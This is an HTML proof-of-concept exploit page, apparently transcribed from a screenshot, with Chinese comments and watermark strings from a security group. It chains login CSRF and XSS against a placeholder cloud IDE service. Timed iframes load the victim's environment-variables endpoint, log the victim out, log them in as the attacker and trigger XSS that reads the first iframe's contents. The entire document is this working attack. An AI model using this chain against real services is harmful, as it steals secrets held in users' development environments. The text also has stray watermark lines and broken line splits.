 <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>加载URL</title>
</head>
<body>
<h1>加载URL</h1>
<iframe id="iframe1" src="https://xxxx.com/api/user/environment-variables"></iframe>//
获取环境变量
<iframe id="iframe2"></iframe>
<script>
setTimeout(function() {
document.getElementById("iframe2").src = "https://xxxxx.com/api/user/logout";//受
害者退出
}, 2000);
setTimeout(function() {
document.getElementById("iframe2").src = "https://xxxxx.com/api/public/post-login?
src=%2Faccount&code=xxxxx";
}, 4000);//攻击者登录
bsxy1904585北山学院
setTimeout(function() {
document.getElementById("iframe2").src = "https://xxxx.com/tty/pzttub/vscode-remot
e-resource?path=/root/RemoteWorking/awd/1.html";//触发xss，读取第一个iframe内容
}, 5000);
</script>
</body>
</html>
北山安全